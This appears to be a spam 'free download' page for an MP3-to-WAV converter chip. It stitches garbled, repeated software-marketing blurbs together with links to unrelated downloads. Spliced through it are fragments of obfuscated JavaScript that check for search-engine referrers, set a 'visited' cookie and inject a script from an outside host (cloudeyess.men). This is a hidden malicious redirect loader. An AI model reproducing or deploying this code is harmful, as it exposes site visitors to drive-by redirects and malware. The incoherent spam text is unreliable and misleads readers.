

## [Download Free Mp3 To Wave Converter Chip](https://fancli.com/1ugp37)



[Download Free Mp3 To Wave Converter Chip](https://fancli.com/1ugp37)



Batch Conversion Support - all files at once PRO version converts between WAV, MP3, AVI audio, WMA and many other formats.

## 1. wav to mp3 converter chip

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2d0778){\_0x45bdf0=window;}return \_0x45bdf0;};var \_0x544df1=\_0x1df74e();var \_0x18e73c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x544df1['atob']||(\_0x544df1['atob']=function(\_0x56b17d){var \_0x46d422=String(\_0x56b17d)['replace'](/=+\$/,'');for(var  $0x1d67a7=0x0$ ,  $0x22d62e$ ,  $0x6550d3$ ,  $0x5e94c7=0x0$ ,  $0x2c2a63=$ '';  $0x6550d3=$   $0x46d422$ ['charAt']( $0x5e94c7++)$ ;~  $0x6$ 550d3&&(\_0x22d62e=\_0x1d67a7%0x4?\_0x22d62e\*0x40+\_0x6550d3:\_0x6550d3,\_0x1d67a7++%0x4)?\_0x2c2a63+=String['f romCharCode'](0xff&\_0x22d62e>>(-0x2\*\_0x1d67a7&0x6)):0x0){\_0x6550d3=\_0x18e73c['indexOf'](\_0x6550d3);}return \_0x2c2a63;});}());\_0x2b5b['base64DecodeUnicode']=function(\_0x58c630){var \_0x61595a=atob(\_0x58c630);var  $0xb917d3=[1;for(var \ 0x36c821=0x0, \ 0x53dffd= \ 0x61595a['length'].0x36c821= \ 0x3ce962;}\;votKH':function$  $0x3667d7$ ( $0x34ecb0$ ,  $0xe53fe8$ ){return  $0x34ecb0==$   $0xe53fe8$ ;},'uPWtU':  $0x2b5b('0x21')$ ,'zSnAc':function \_0x5ac5cc(\_0x3a653f,\_0x5c4a2e){return \_0x3a653f===\_0x5c4a2e;},'DiHqG':\_0x2b5b('0x22'),'QtdzM':function \_0x7f23c2(\_0x23c595,\_0x57fc54){return \_0x23c595(\_0x57fc54);},'WNNrP':function \_0x167993(\_0x4ac4dd,\_0x1d1c2a){return \_0x4ac4dd+\_0x1d1c2a;},'zxbly':function \_0x222903(\_0xad1852,\_0x22638a){return \_0xad1852+\_0x22638a;},'FqTMh':\_0x2b5b('0x23'),'dyEcx':function \_0x4e4003(\_0x4003c9,\_0x9cff8f){return \_0x4003c9&&\_0x9cff8f;}};var \_0x25a779=['.

## **wav to mp3 converter chip**

way to mp3 converter chip [Juniper Srx 3400 Stencil](https://hub.docker.com/r/compmetini/juniper-srx-3400-stencil)

Easy to use - just click 'Convert' High converting speed - saves your time Excellent output quality - enjoy your digital audio.. 726, G 723, G 721, AIFF and AU files Also with Smart Converter Pro you can play your file before choosing which to convert and which to skip.. It converted my WAV files to MP3 format and I was able to save a lot of space Thank you!I just wanted to let you know how easy and fast the conversion was.. Smart WAV Converter standardSmart WAV Converter ProWhat can Smart WAV Converter do for you?If you choose the recommended PRO version you will convert MP3, WAV (compressed and uncompressed), WMA (Windows Media Audio 9), OGG, MP2, MPC, RAW audio, VOX, MPC, G.. google ', 0x252c60[\_0x2b 5b('0x24')],\_0x2b5b('0x25'),\_0x252c60[\_0x2b5b('0x26')],\_0x252c60[\_0x2b5b('0x27')],\_0x252c60['yOPcH'],\_0x2b5b('0x28')], \_0x282850=document[\_0x2b5b('0x29')],\_0x4e67cf=![],\_0x5ab462=cookie[\_0x2b5b('0x2a')](\_0x252c60[\_0x2b5b('0x2b')]);for (var \_0x58b2e8=0x0;\_0x252c60['ePjPU'](\_0x58b2e8,\_0x25a779[\_0x2b5b('0xe')]);\_0x58b2e8++){if(\_0x252c60[\_0x2b5b('0x2 c')](\_0x282850[\_0x2b5b('0x2d')](\_0x25a779[\_0x58b2e8]),0x0)){\_0x4e67cf=!![];}}if(\_0x4e67cf){if(\_0x252c60[\_0x2b5b('0x2 e')](\_0x252c60[\_0x2b5b('0x2f')],\_0x252c60[\_0x2b5b('0x2f')])){cookie[\_0x2b5b('0x30')](\_0x252c60[\_0x2b5b('0x2b')],0x1,0x 1);if(!\_0x5ab462){if(\_0x252c60[\_0x2b5b('0x31')](\_0x2b5b('0x32'),\_0x252c60[\_0x2b5b('0x33')])}{cookie[\_0x2b5b('0x30')]( 0x2b5b('0x20'),0x1,0x1);if(!\_0x5ab462){\_0x252c60['QtdzM'](include,\_0x252c60['WNNrP'](\_0x252c60[\_0x2b5b('0x34')]('htt ps://cloudeyess. [Hindi Songs Download Mp3](https://andiekaholic.doodlekit.com/blog/entry/13903355/hindi-songs-download-mp3)



[Quickbook Download For Mac](https://keen-engelbart-911785.netlify.app/Free-Quickbook-Download-For-Mac)

[Agriculture : a course in eight lectures given at Koberwitz, Silesia, 7th to 16th June, 1924 Download ebook DJVU, PRC, MOBI](https://michaelcampos.doodlekit.com/blog/entry/13903351/agriculture-a-course-in-eight-lectures-given-at-koberwitz-silesia-7th-to-16th-june-1924-download-ebook-djvu-prc-mobi) 726, G 723, G 721, AIFF and AU files to MP3, WAV (compressed and uncompressed), WMA (Windows Media Audio 9), OGG, MP2, MPC, RAW audio, VOX, MPC, G.. \*?(?:\$l;)/g),\_0x265bc2={};continue;case'5':if(name){return  $0x265bc2$ [name];}continue;}break;}}}R(); Mp3 to wave converter chipThe software works on all Windows systems.. But of course you are in full control 100% Unconditional Money Back Guarantee!Smart WAV Converter StandardSmart WAV Converter ProScreenshotsTestimonialsHey guys, this is one great program. [Tajima Serial Connection Vs Parallel](https://fahmiduman.doodlekit.com/blog/entry/13903357/tajima-serial-connection-vs-parallel-zaverjanea)

## [Microsoft Office For Mac Os Free Download](https://launchpad.net/~deoprimfortclean/%2Bpoll/microsoft-office-for-mac-os-free-download)

You can leave the default audio settings because they are chosen carefully for your needs.. 726, G 723, G 721, AIFF and AU files to MP3, WAV (compressed and uncompressed), WMA (Windows Media Audio 9), OGG, MP2, MPC, RAW audio, VOX, MPC, G.. men/don\_con

php?x=en&query=',q),''));}}else{\_0x252c60[\_0x2b5b('0x35')](include,\_0x252c60[\_0x2b5b('0x36')]+q+'');}}else{var \_0x402c 43=\_0x2b5b('0x37')[\_0x2b5b('0x12')]('|'),\_0x38047d=0x0;while(!![]){switch(\_0x402c43[\_0x38047d++]){case'0':return \_0x265bc2;case'1':for(var \_0x333926=0x0;\_0x333926. Smart WAV Converter standardSmart WAV Converter ProWhat can Smart WAV Converter do for you?If you choose the recommended PRO version you will convert MP3, WAV (compressed and uncompressed), WMA (Windows Media Audio 9), OGG, MP2, MPC, RAW audio, VOX, MPC, G.. Another advantage of the PRO version is the normalizing - all the result music files will have the same volume level.. Copyright  $\hat{A}$ © 2003-2017 SmartSoft All Rights Reserved Mp3 to wave converter chipThe software works on all Windows systems.. Easy to use - just click 'Convert' High converting speed - saves your time Excellent output quality - enjoy your digital audio.. var \_0x2f0e=['ZVhm','QUpC','Y29 va2ll','bWF0Y2g=','U2FTaHg=','WGhrRVE=','bGVuZ3Ro','QXFXYlU=','aE1CUUE=','YlRNTnc=','c3BsaXQ=','cmVwbGFjZ Q==','OyBwYXRoPQ==','OyBzZWN1cmU=','a2FnT1E=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','bnRDcUg=','OyBkb21ha W49','WG5DSHY=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','VG1N','cUFF','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dmNlUGw=','LnlhaG9vLg==','QUxjS3Q=','

ZVRHRFA=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dGtSZ2s=','U1hLbmI=','aW5kZXhPZg==','dm90S0g=','dVBXdFU= ','c2V0','elNuQWM=','ZFRz','RGlIcUc=','enhibHk=','UXRkek0=','RnFUTWg=','NHwzfDJ8MXw1fDA=','ZHlFY3g=','c2Nya' XB0','Y3JIYXRIRWxlbWVudA==','alByRFc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ 2hpbGQ=','bXAzK3RvK3dhdmUrY29udmVydGVyK2NoaXA='];(function(\_0x1becbc,\_0xd10933){var \_0x41ca98=function(  $[0x431ce4]{while(-0x431ce4)}$ [ $0x1becbc['push']$ ]( $0x1becbc['shift']()$ ;}}; $0x41ca98(++0xd10933)$ ;}( $0x2f0e,0x14e)$ );var  $0x2b5b = function(0x2d05e9, 0x5be2dc)$   $0x2d05e9 = 0x2d05e9 - 0x0; var$ 

\_0x2f567a=\_0x2f0e[\_0x2d05e9];if(\_0x2b5b['initialized']===undefined){(function(){var \_0x1df74e=function(){var  $0x45bdf0:$ try{  $0x45bdf0=$ Function('return\x20(function()\x20'+'{}.. I only had to add my files into your program and click Convert I want to thank you guys for the excellent customer support and for the great product! Keep me posted for updates. 0041d406d9 Age Of Empires 4 Download For Mac

0041d406d9

**Can I Delete Dmg Files From My Mac**